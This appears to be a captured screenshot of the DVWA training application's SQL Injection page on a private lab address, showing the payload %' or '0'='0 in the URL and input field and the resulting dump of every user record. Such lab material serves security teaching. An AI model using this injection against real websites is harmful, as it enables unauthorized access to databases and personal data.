 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable We... × +
192.168.148.129/dvwa/vulnerabilities/sqli/?id=%25'+or+'0%3D'0&Submit=Submit#
Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith